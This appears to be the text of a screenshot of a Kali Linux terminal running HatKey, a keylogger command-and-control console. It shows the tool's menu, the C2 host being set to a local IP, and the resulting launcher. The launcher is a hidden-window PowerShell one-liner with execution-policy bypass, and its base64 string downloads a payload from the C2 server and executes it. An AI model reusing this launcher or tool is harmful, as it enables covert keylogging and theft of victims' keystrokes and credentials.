 1 2 3 4 (genmon)XXX 14:44
root@kali: ~/Hatkey
File Actions Edit View Help
--+--=[Coder : Farzin Enddo
--=[github : https://github.com/enddo
Command Description
exit Exit the console
list List all agents
kill Kill an agent
run Run Command and Controler
help Help menu
set Sets a variable to a value
show Show Command and Controler variables
HatKey > show
Name Current Setting Required Description
host True The Command and Controler IP address
port 8080 True The Command and Controler port
HatKey > set host 192.168.84.129
HatKey > show options
Name Current Setting Required Description
host 192.168.84.129 True The Command and Controler IP address
port 8080 True The Command and Controler port
HatKey > run
[+] Server start on: http://192.168.84.129:8080/
[+] Keylogger launcher is:
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::UTF8.GetString([Sy
stem.Convert]::FromBase64String('KE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmcoImh0dH
A6Ly8xOTIuMTY4Ljg0LjEyOTo4MDgwL2dldF9wYXlsb2FkIik='))"))
HatKey >